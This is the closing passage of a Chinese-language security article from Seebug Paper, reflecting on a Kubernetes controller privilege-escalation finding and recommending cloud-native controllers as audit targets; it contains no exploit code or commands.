
虽然 John Howard 与我友好沟通时,反复询问我这和用户直接创建 pod 有何区别?但我觉得整个利用过程也不失为一种新的特权提升的方法。
随着 kubernetes 各种新的 api 从 SIG 孵化出来以及更多新的云原生组件加入进来,在上下文传递的过程中难免会出现这种曲线救国权限溢出的漏洞,我觉得各种云原生的组件 controller 也可以作为重点的审计对象。
实战这个案例有用吗?要说完全能复现这个漏洞的利用过程我觉得是微乎其微的,除非在 infra 中可能会遇到这种场景,k8s 声明式的 api 配合海量组件 watch 资源的变化引入了无限的可能,或许实战中限定资源的读或者写就可以转化成特权提升漏洞。
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1859/
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK